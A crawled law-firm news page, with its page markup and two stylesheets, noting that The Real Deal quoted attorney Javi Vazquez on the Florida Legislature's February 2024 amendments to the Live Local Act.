                  <div class="equalHMR eq"><a class="unlinked" title="O" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=O"><span>O</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="P" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=P"><span>P</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Q" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=Q"><span>Q</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="R" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=R"><span>R</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="S" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=S"><span>S</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="T" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=T"><span>T</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="U" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=U"><span>U</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="V" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=V"><span>V</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="W" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=W"><span>W</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="X" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=X"><span>X</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Y" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=Y"><span>Y</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="Z" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=Z"><span>Z</span></a></div>

                  


                  


                
              </div>

              <!--end equalHWrap eqWrap -->



            </div>

            <!--end alphabet -->



          </div>

          <!--end row -->



        </div>

        <!--end container search-nav -->



      </div>

      <!--end overlay-content search -->



    </div>

    <!--end SearchNav" class="overlay -->

  </header>

</div>

<!--end container-fluid header-fixed -->  <main id="maincontent" tabindex="0">
  <div class="container-fluid pageheader">

   
    <img class="banner-small hidden-sm hidden-md hidden-lg" src="https://bergersingerman.com/assets/images/pagephoto-placholder-sm.png" width="480" height="268" alt="Latest News" style="visibility: visible; background: url(https://bergersingerman.com/uploads/BS-news_1599743883.jpg) no-repeat; background-position:center center;background-size:cover;"> <img class="hidden-xs" src="https://bergersingerman.com/assets/images/pagephoto-placholder-medium.png" width="1920" height="399" alt="Latest News" style="visibility: visible; background: url(https://bergersingerman.com/uploads/BS-news_1599743931.jpg) no-repeat; background-position:center center;background-size:cover;">

    <div class="pagetitle-wide">
      <div class="container">
        <h1>News &amp; Insights</h1>
      </div>
    </div>
    <!--end pagetitle-wide -->

        <div class="contact-info-sm hidden-sm hidden-md hidden-lg">
      <div class="container">         <div class="pagetools">         	<a href="https://bergersingerman.com/news-insights/the-real-deal-quotes-javi-vazquez-in-beneficial-to-developers-florida-legislature-approves-tweaks-to-live-local-act/print"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://bergersingerman.com/news-insights/the-real-deal-quotes-javi-vazquez-in-beneficial-to-developers-florida-legislature-approves-tweaks-to-live-local-act/pdf"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="https://bergersingerman.com/news-insights/the-real-deal-quotes-javi-vazquez-in-beneficial-to-developers-florida-legislature-approves-tweaks-to-live-local-act/pdf"><img class="fullpdf" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
        <!--end pagetools -->

      </div>
      <!--end container -->
    </div>
    <!--end contact-info -->
  </div>
  <!--end page-header -->

    <div class="container-fluid padding content sidebargray">
    <div class="row no-gutters">
      <div class="col-60">
        <div class="content-left"> <div class="hidden-xs">
   <div class="sharetastic"></div>

   
          <h2>The Real Deal Quotes Javi Vazquez in, &quot;“Beneficial to Developers”: Florida Legislature Approves Tweaks to Live Local Act&quot;</h2>
          
   
      <p class="date">February 28, 2024</p>
  
    
  
  
        <p><em>The Real Deal</em></p>
  
    <p><a href="https://therealdeal.com/miami/2024/02/28/florida-legislature-approves-live-local-act-amendments/" target="_blank" title="View Full Article">View Full Article</a></p>
  
  
  
  
    
  
  </div><!--end hidden-xs end of desktop intro -->

          
<div class="visible-xs">
<div class="sharetastic"></div>
</div>
<section class="accordion-set" role="tablist" aria-label="Main Section Expandable Content">
<div class="accordion-container hidden-sm hidden-md hidden-lg" role="tab"><a role="button" href="" class="accordion-toggle default-open" aria-expanded="false"> <span class="toggle-title">Overview</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
<div class="accordion-content">
   
          <h2>The Real Deal Quotes Javi Vazquez in, &quot;“Beneficial to Developers”: Florida Legislature Approves Tweaks to Live Local Act&quot;</h2>
          
   
      <p class="date">February 28, 2024</p>
  
    
  
  
        <p><em>The Real Deal</em></p>
  
    <p><a href="https://therealdeal.com/miami/2024/02/28/florida-legislature-approves-live-local-act-amendments/" target="_blank" title="View Full Article">View Full Article</a></p>
  
  
  
  
    
  
  </div><!--end accordion-content -->
</div><!-- end accordion-container-->

<!-- START MOBILE ONLY ACCORDIONS -->
<div class="hidden-sm hidden-md hidden-lg">

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Practice Teams</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                                <p><a href="https://bergersingerman.com/practice-teams/government-and-regulatory-team">Government and Regulatory</a></p>
                      </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Team Member(s)</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
        
           
          </div>
</div><!-- end accordion-container-->


</div>
<!-- END MOBILE ONLY ACCORDIONS -->

</section><!-- end accordion-set-->
 </div>
        <!--end content-left -->
      </div>
      <!--end col-60 -->

      <!--========================== -->
      <!--START SIDEBAR HERE -->
      <!--========================== -->

      <div class="col-40">
        <aside class="sidebar-right">           <div class="pagetools hidden-xs">         	<a href="https://bergersingerman.com/news-insights/the-real-deal-quotes-javi-vazquez-in-beneficial-to-developers-florida-legislature-approves-tweaks-to-live-local-act/print"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://bergersingerman.com/news-insights/the-real-deal-quotes-javi-vazquez-in-beneficial-to-developers-florida-legislature-approves-tweaks-to-live-local-act/pdf"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="https://bergersingerman.com/news-insights/the-real-deal-quotes-javi-vazquez-in-beneficial-to-developers-florida-legislature-approves-tweaks-to-live-local-act/pdf"><img class="fullpdf" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
          <!--end pagetools -->

          <div class="hidden-xs">

<h2>Related Practice Teams</h2>
                    <p><a href="https://bergersingerman.com/practice-teams/government-and-regulatory-team">Government and Regulatory</a></p>
            <h2>Related Team Member(s)</h2>
                   
</div><!--end  hidden-xs -->
 </aside>
        <!--end sidebar-right -->
      </div>
      <!--end col-40 -->

      <!--========================== -->
      <!--END SIDEBAR HERE -->
      <!--========================== -->

    </div>
    <!--end row no-gutters -->

  </div>
  <!--end container-fluid -->
   </main>
<footer>

    <div class="container">

      <div class="row">

        <div class="col-sm-4 col-sm-push-8">

          <div class="social">

           
            
              
                
                <a href="https://twitter.com/BergerSingerman" target="_blank" rel="noopener"><img src="https://bergersingerman.com/assets/images/x-icon-white.png" width="74" height="74" alt="Twitter"></a>

                
              
            
              
                
                <a href="https://www.linkedin.com/company/berger-singerman" aria-label="visit our company LinkedIn profile" target="_blank" rel="noopener"><img src="https://bergersingerman.com/assets/images/linkedin-icon-white.png" width="74" height="74" alt="LinkedIn"></a>

                
              
            
              
                
                <a href="https://www.facebook.com/BergerSingerman/" target="_blank" rel="noopener"><img src="https://bergersingerman.com/assets/images/facebook-icon-white.png" width="74" height="74" alt="Facebook"></a>

                
              
            
          
          </div>

        </div>

        <!--end col-sm-3 -->



        <div class="col-sm-8 col-sm-pull-4">

          <nav aria-label="Footer Navigation">

            <ul class="footer-menu">

              
               
                <li><a href="https://bergersingerman.com/info/site-map">Site Map</a></li>

               
                <li><a href="https://bergersingerman.com/info/terms-and-conditions-of-useprivacy-policy">Terms and Conditions of Use/Privacy Policy</a></li>

               
              
             
            </ul>

          </nav>

          <p>&copy; 2026 Berger Singerman LLP All rights reserved. <span>Attorney Advertising. Prior results do not guarantee a similar outcome.</span></p>

          <p><a href="https://www.herrmann.com">Design by Herrmann Advertising | Branding | Technology</a></p>

        </div>

        <!--end col-sm-9 -->



      </div>

      <!--end row -->



    </div>

    <!--end container -->



  </footer>

</div>

<!--end page-wrapper -->

<script src="https://bergersingerman.com/assets/js/vendor/modernizr-3.6.0.min.js"></script>

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>


<script src='https://bergersingerman.com/assets/js/jquery-scrolltofixed-min.js'></script>

<script src='https://bergersingerman.com/assets/js/owlcarousel2/dist/owl.carousel.js'></script>

<script src="https://bergersingerman.com/assets/js/main.js"></script>


<script src='https://bergersingerman.com/assets/js/sharetastic.js?ver=3'></script>

<script src='https://bergersingerman.com/assets/js/sharetastic_config.js'></script>


<script src="https://bergersingerman.com/assets/js/global.js?ver=1"></script>

<script async="async" src="https://static.srcspot.com/libs/shayne.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://bergersingerman.com/assets/css/overlaynav.css
body_size: 1427
content:
.nav-tools {
	position:absolute;
	right:10px;
	top:10px;
	color:#FFF;
	text-align:right;
	vertical-align:middle;
}
 @media only screen and (min-width: 768px) {
 .nav-tools {
 right:15px;
 top:15px;
}
}
 @media only screen and (min-width: 1920px) {
 .nav-tools {
 right:30px;
 top:25px;
}
}
.open-btn {
	color:#9EB0BD;
	font-size:16px;
	cursor:pointer;
	text-align:right;
	margin-right:8px;
	-webkit-appearance: none;
	background-color:transparent;
	padding:0;
	border:none;
}






.header-fixed.home .open-btn {
	color:#FFF;
}
.open-btn img {
	width:16px;
 margin-right:.25rem;
}
 @media only screen and (min-width: 481px) {
.open-btn img {
 margin-right:.5rem;
}
}
 @media only screen and (min-width: 768px) {
 .open-btn {
 font-size:15px;
 margin-right:.25rem;
}
}
 @media only screen and (min-width: 1200px) {
 .open-btn {
 font-size:24px;
 margin-right:.5rem;
}
 .open-btn img {
 width:30px;
}
}
@media only screen and (min-width: 1920px) {
 .open-btn {
 margin-right:.75rem;
}
}
.open-gray {
	display: none;
	opacity: 0;
}
.header-fixed.home.active .open-white {
	display:none;
}
.header-fixed.home.active .open-gray {
	display:inline;
	opacity: 1;
	transition: all 0.12s ease-in 0s;
	-moz-transition: all 0.12s ease-in 0s;
	-webkit-transition: all 0.12s ease-in 0s;
}
.header-fixed.home.active .open-btn {
	color:#9EB0BD;
}
/* search button */

.search-btn {
	-webkit-appearance: none;
	background-color:transparent;
	padding:0;
	border:none;
}



.search-btn img {
	margin-bottom:2px;
	width:20px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
 .search-btn img {
 margin-bottom:2px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-btn img {
 width:31px;
}
}
/* ============= navigation menu ============= */
 #MainNav {
	z-index: 9999;
}
.overlay {
	height: 0%;
	position: fixed;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	background-color:#002E6E;
	overflow:auto;
	transition: 0.5s;
}
 @media only screen and (min-width: 768px) {
 .overlay {
 overflow-y: hidden;
}
}
/* ======== OVERLAY CLOSE BUTTON ========== */
 .overlay .closebtn {
	position: absolute;
	top: 5px;
	right:10px;
	z-index: 9999;
	font-size: 36px;
	line-height:100%;
	color:#FFF;
	vertical-align:top;
}
 @media only screen and (min-width: 768px) {
.overlay .closebtn {
top: 15px;
 right:30px;
}
}
.overlay .closebtn span {
	font-size:16px;
	vertical-align:top;
	padding-top:2px;
	margin-left:-3px;
}
 @media only screen and (min-width: 768px) {
 .overlay .closebtn {
 font-size:40px;
}
 .overlay .closebtn span {
 font-size:15px;
}
}
 @media only screen and (min-width: 1200px) {
 .overlay .closebtn {
 font-size:60px;
}
 .overlay .closebtn span {
 font-size:24px;
}
}
 @media screen and (max-height: 450px) {
 .overlay {
 overflow-y: auto;
}
 .overlay a {
 font-size: 20px
}
 .overlay .closebtn {
 top: 15px;
 right: 35px;
}
}
/* ======== OVERLAY CONTENT ========== */


.overlay-content {
	position: relative;
	width: 100%;
}
.overlay-content.nav {
	top: 10px;
	margin-top: 20px;
}
 @media only screen and (min-width: 768px) {
 .overlay-content.nav {
 top: 25%;
}
}
.overlay-content.search {
	top: 50%;
	transform: translate(0, -50%);
	text-align: left;
}
 @media only screen and (min-width: 768px) {
 .overlay-content.search {
 top: 50%;
 transform: translate(0, -50%);
}
}
/* overlay - main navigation */
 .main-nav ul {
	list-style:none;
	margin:0;
	padding:0;
	text-align:left;
}
.main-nav ul.indent {
	margin-left:0;
}
 @media only screen and (min-width: 768px) {
 .main-nav ul.indent {
 margin-left:29px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav ul.indent {
 margin-left:36px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav ul.indent {
 margin-left:54px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav ul.indent {
 margin-left:74px;
}
}
.main-nav ul li {
	text-align: left;
}
.main-nav a {
	font-size: 16px;
	line-height:115%;
	color: #FFF;
	font-weight:700;
	letter-spacing:-.02em;
 padding-top:.5rem;
	text-decoration: none;
	display: block;
	transition: 0.3s;
	vertical-align:middle;
}
 @media only screen and (min-width: 768px) {
 .main-nav a {
 font-size: 16px;
 padding-top:1rem;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a {
 font-size: 22px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a {
 font-size: 29px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a {
 font-size: 37px;
}
}
.main-nav a:visited {
	color: #FFF;
}
.main-nav a:hover, .main-nav a:focus {
	color: #00B040;
}
.main-nav a.sectionhead {
	font-size: 22px;
	color: #a7b0c8;
	padding-top:20px;
}
 @media only screen and (min-width: 768px) {
 .main-nav a.sectionhead {
 font-size: 22px;
 padding-top:50px;
}
 .main-nav ul:first-of-type a.sectionhead {
 padding-top:0px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a.sectionhead {
 font-size: 30px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a.sectionhead {
 font-size: 40px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a.sectionhead {
 font-size: 50px;
}
}
.main-nav a.subpage {
	font-size: 14px;
	font-weight:400;
 padding-top:.75rem;
}
 @media only screen and (min-width: 768px) {
 .main-nav a.subpage {
 font-size: 14px;
 padding-top:.5rem;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a.subpage {
 font-size: 16px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a.subpage {
 font-size: 22px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a.subpage {
 font-size: 28px;
}
}
.main-nav .social {
	padding-top:2rem;
	padding-bottom:1rem;
	text-align:left;
	margin-left:0;
}
 @media only screen and (min-width: 768px) {
.main-nav .social {
 margin-left:29px;
}
}
 @media only screen and (min-width: 992px) {
.main-nav .social {
 margin-left:36px;
}
}
 @media only screen and (min-width: 1200px) {
.main-nav .social {
 margin-left:54px;
}
}
 @media only screen and (min-width: 1600px) {
.main-nav .social {
 margin-left:74px;
}
}
.main-nav .social a {
	display:inline;
	margin-right:1rem;
	opacity:1;
}
.main-nav .social a:visited {
	opacity:1;
}
.main-nav .social a:hover {
	opacity:.9;
}
.main-nav .social img {
	width:29px;
}
 @media only screen and (min-width: 768px) {
 .main-nav .social img {
 width:29px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav .social img {
 width:36px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav .social img {
 width:54px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav .social img {
 width:74px;
}
}
/* client tools link  */

.main-nav .client-tools {
	text-align:left;
}


.main-nav .client-tools a {
	font-size: 15px;
	color: #a7b0c8;
	
}
 @media only screen and (min-width: 768px) {
.main-nav .client-tools a {
 font-size: 13px;
 padding-top:1rem;
}
}
 @media only screen and (min-width: 992px) {
.main-nav .client-tools a {
 font-size: 19px;
}
}
 @media only screen and (min-width: 1200px) {
.main-nav .client-tools a {
 font-size: 25px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav .client-tools a {
 font-size: 33px;
}
}

 .main-nav .client-tools a:visited {
	color: #a7b0c8;
}
 .main-nav .client-tools a:hover,  .main-nav .client-tools a:focus {
	color: #00B040;
}
/* ===================================== */
/* 		OVERLAY SEARCH TOOLS */
/* ===================================== */
.search-nav {
}
.search-nav h2 {
	font-size:22px;
	font-weight:700;
	letter-spacing:-.01em;
	text-transform:uppercase;
	color:#6B7AA6;
	margin-bottom:10px;
	text-align:left;
}
 @media only screen and (min-width: 768px) {
 .search-nav h2 {
 font-size:32px;
 margin-bottom:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-nav h2 {
 font-size:42px;
 margin-bottom:30px;
}
}
/* attorney search form */
 .search-nav .attorney_search_form {
	padding-bottom:15px;
	margin-bottom:20px;
	overflow:hidden;
}
 @media only screen and (min-width: 768px) {
 .search-nav .attorney_search_form {
 margin-bottom:60px;
}
}
.search_results {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #6CC7E2;
	padding-top:40px;
	padding-bottom:20px;
}
.search_results .attorney-list {
}
.search-nav form {
}
.search-nav form input[type=text] {
	width:100%;
	padding:10px;
	padding-left:20px;
	-webkit-appearance:none;
	margin-top:6px;
	margin-bottom:6px;
	font-size:16px;
	font-weight:700;
	color:#FFF;
	border-radius: 0;
	border: 2px solid #6B7AA6;
	background-color:transparent;
}
 form ::-webkit-input-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form :-moz-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form ::-moz-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form :-ms-input-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 @media only screen and (min-width: 768px) {
 .search-nav form input[type=text] {
 padding:20px;
 padding-left:30px;
 margin-top:6px;
 margin-bottom:15px;
 font-size:30px;
 border: 3px solid #6B7AA6;
}
 form ::-webkit-input-placeholder {
 font-size:30px;
}
 form :-moz-placeholder {
 font-size:30px;
}
 form ::-moz-placeholder {
 font-size:30px;
}
 form :-ms-input-placeholder {
 font-size:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-nav form input[type=text] {
 padding:25px;
 padding-left:50px;
 font-size:42px;
 border: 4px solid #6B7AA6;
}
 form ::-webkit-input-placeholder {
 font-size:42px;
}
 form :-moz-placeholder {
 font-size:42px;
}
 form ::-moz-placeholder {
 font-size:42px;
}
 form :-ms-input-placeholder {
 font-size:42px;
}

.search-nav .btn.btn-green {
 font-size:22px;
 margin-top:15px;

}


}


--- FILE ---
content_type: text/css
request_url: https://bergersingerman.com/assets/css/global.css?ver=2
body_size: 11715
content:
/*
Theme Name: Berger Singerman Custom Theme
Author: Herrmann Advertising Design and Technology
Author URI: https://www.herrmann.com/
*/

/*! HTML5 Boilerplate v6.1.0 | MIT License | https://html5boilerplate.com/ */

/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */

::-moz-selection {
 background: #b3d4fc;
 text-shadow: none;
}

::selection {
 background: #b3d4fc;
 text-shadow: none;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0;
	padding: 0;
}
audio, canvas, iframe, img, svg, video {
	vertical-align: middle;
}
fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}
textarea {
	resize: vertical;
}
.hidden {
	display: none !important;
}
.visuallyhidden {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
	white-space: nowrap;
}
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {
	clip: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	position: static;
	width: auto;
	white-space: inherit;
}
.invisible {
	visibility: hidden;
}

/* ==========================================================================
   Print styles.
   Inlined to avoid the additional HTTP request:
   https://www.phpied.com/delay-loading-your-print-css/
   ========================================================================== */

@media print {
*, *:before, *:after {
	background: transparent !important;
	color: #000 !important; /* Black prints faster */
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	text-shadow: none !important;
}
a, a:visited {
	text-decoration: underline;
}
a[href]:after {
	content: " (" attr(href) ")";
}
abbr[title]:after {
	content: " (" attr(title) ")";
}

    /*
     * Don't show links that are fragment identifiers,
     * or use the `javascript:` pseudo protocol
     */

    a[href^="#"]:after, a[href^="javascript:"]:after {
 content: "";
}
pre {
	white-space: pre-wrap !important;
}
pre, blockquote {
	border: 1px solid #999;
	page-break-inside: avoid;
}
/*
     * Printing Tables:
     * http://css-discuss.incutio.com/wiki/Printing_Tables
     */

    thead {
	display: table-header-group;
}
tr, img {
	page-break-inside: avoid;
}
p, h2, h3 {
	orphans: 3;
	widows: 3;
}
h2, h3 {
	page-break-after: avoid;
}
}
/* ----------------------------------------------
	THEME STYLES   
------------------------------------------------- */ 

body, html {
	margin: 0px;
	padding: 0px;
	font-family: 'Arimo', sans-serif;
	/*color: #80929F; design has it too light */
	color:#73838f;
	background-color:#ebeff1;
	font-size: 16px;
	font-size: 100%;
	-webkit-text-size-adjust: none;
	position: relative;
	height: 100%;
	width: 100%;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-text-size-adjust: none;
}
hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}
sup {
	top: -.5em
}
sub {
	bottom: -.25em
}
img {
	border: 0
}
figure {
	margin: 0
}
button, input {
	line-height: normal
}
button, select {
	text-transform: none
}
button, html input[type=button], input[type=reset], input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}
button[disabled], html input[disabled] {
	cursor: default
}
input[type=checkbox], input[type=radio] {
	box-sizing: border-box;
	padding: 0
}
input[type=search] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
button::-moz-focus-inner, input::-moz-focus-inner {
border:0;
padding:0
}
textarea {
	overflow: auto;
	vertical-align: top
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
td, th {
	padding: 0
}
main td {
	padding-top: 10px;
	padding-right: 4px;
	padding-bottom: 10px;
	padding-left: 4px
}
.table-responsive {
	margin-bottom: 15px;
	overflow-y: hidden;
	width: 100%;
	border: none
}
.video-responsive {
	overflow:hidden;
	padding-bottom:56.25%;
	position:relative;
	height:0;
}
.video-responsive iframe {
	left:0;
	top:0;
	height:100%;
	width:100%;
	position:absolute;
}
p.practice_child {
	display: list-item;
	list-style-type: disc;
	list-style-position: inside;
}
 @media only screen and (max-width: 767px) {
td {
 display: block;
 width: 100%;
 text-align: center
}
}
*, :after, :before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	line-height: 122%;
	font-weight:700;
}
h2, h3 {
	margin-top: 15px;
	margin-bottom: 10px;
}
/*========= basic global font sizes =============*/
h1, .h1 {
	margin-top: 0px;
	font-size:22px;
	font-weight:400;
	color: #002E6E;
}
 @media only screen and (min-width: 768px) {
 h1 {
 font-size:24px;
}
}
 @media only screen and (min-width: 992px) {
 h1 {
 font-size:30px;
}
}
 @media only screen and (min-width: 1200px) {
 h1 {
 font-size:36px;
}
}
@media only screen and (min-width: 1820px) {
 h1 {
 font-size:60px;
}
}
h2 {
	font-size:20px;
	color: #002E6E;
}
h3 {
	font-size:17px;
	font-weight:700;
	color: #5D7080;
}
p {
	font-size: 16px;
	line-height: 133%;
	margin: 0px;
	padding-bottom: 10px;
}
.content ul li {
	font-size: 16px;
	line-height: 133%;
	padding-bottom: 5px;
	margin-left: 10px;
}
.content ul li ul li {
	padding-bottom: 3px;
	list-style-type: circle;
}
.content ul {
	padding-bottom: 5px;
}
.content ul ul {
	padding-top:0px;
	padding-bottom: 3px;
}
p.lead {
	font-size: 18px;
}
 @media only screen and (min-width: 768px) {
 h2 {
 font-size:17px;
}
 h3 {
 font-size:15px;
}
p {
 font-size: 14px;
}
.content ul li {
font-size: 14px;
}
p.lead {
 font-size: 16px;
}
}
 @media only screen and (min-width: 992px) {
 h2 {
 font-size:19px;
}
 h3 {
 font-size:17px;
 margin-bottom:15px;
}
 p {
 font-size: 15px;
}
.content ul li {
 font-size: 15px;
}
p.lead {
 font-size: 17px;
}
}
 @media only screen and (min-width: 1200px) {
 h2 {
 font-size:24px;
}
 h3 {
 font-size:21px;
}
 p {
 font-size: 20px;
 padding-bottom: 15px;
}
.content ul li, .content ol li {
 font-size: 20px;
 padding-bottom: 8px;
}
p.lead {
 font-size: 25px;
}
}
 @media only screen and (min-width: 1820px) {
 h2 {
 font-size:36px;
}
 h3 {
 font-size:32px;
}
 p {
 font-size: 28px;
 padding-bottom: 14px;
}
.content ul li {
 font-size: 28px;
 padding-bottom: 10px;
}
p.lead {
 font-size: 36px;
}
}
/* --------- other helpers and overrides ---------*/
.center {
	text-align: center
}
ul, menu, dir {
	display: block;
	list-style-type: disc;
	margin:0;
	padding: 0;
	margin-left:1.25rem;
}
.display-1 {
	font-size: 2.5rem
}
.display-2 {
	font-size: 2rem
}
.display-3 {
	font-size: 1.5rem
}
.display-4, .display-4 p {
	font-size: 1.25rem
}
a, a:visited {
	color: #002E6E; /* darker purple - fails Level 3:1 contrast */
	color: #002252;
	text-decoration: none;
	transition: all 0.05s ease-in-out 0s
}
a:hover, a:focus {
	color:#6B7AA6; /* med purple */
	text-decoration:  underline;
}
a:focus {
	outline: thin dotted;
}


/* telephone links */

a[href^="tel:"] {
 /*color: inherit;*/
 font-weight:inherit;
 border-bottom-width: 1px;
 border-bottom-style: dotted;
 border-bottom-color: #8e8f8e;
}
 a[href^="tel:"]:hover, a[href^="tel:"]:focus {
 /*color: inherit;*/
 font-weight: inherit;
 text-decoration:  underline;
 border:none;
}
 @media only screen and (max-width: 768px) {
 a[href^="tel:"] {
 color: #002252;
 border-bottom-width: 1px;
 border-bottom-style: dotted;
 border-bottom-color: #8e8f8e;
}
 a[href^="tel:"]:hover, a[href^="tel:"]:focus {
 font-weight: inherit;
 text-decoration:  underline;
 border:none;
}
}
img {
	max-width: 100%;
	height: auto
}
img.fullwidth-photo {
	width: 100%;
	height: auto
}
figure {
	padding: 0px;
	margin: 0px
}
.row.no-gutters {
	margin-right: 0;
	margin-left: 0
}
.row.no-gutters > [class^="col-"], .row.no-gutters > [class*=" col-"] {
 padding-right: 0;
 padding-left: 0
}
.spaceabove {
	padding-top: 20px
}
.spacebelow {
	padding-bottom: 20px
}
.marginabove {
	margin-top: 20px
}
.marginbelow {
	margin-bottom: 20px
}
 @media only screen and (min-width: 1200px) {
.marginabove {
 margin-top: 30px
}
.marginbelow {
 margin-bottom: 30px
}
}
.overflow {
	overflow:hidden;
}
.hide {
	display: none
}
.alignnone {
	margin: 5px 20px 20px 0
}
.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto 5px auto
}
p.aligncenter {
	text-align: center
}
.alignright {
	float: right;
	margin: 5px 0 20px 20px
}
.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}
a img.alignright {
	float: right;
	margin: 5px 0 20px 20px
}
a img.alignnone {
	margin: 5px 20px 20px 0
}
a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}
img.photohalf {
	width: 50%;
	height: auto
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.table-responsive .wp-caption p.wp-caption-text {
	text-align: center
}
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	white-space: nowrap;
	height: 1px;
	width: 1px;
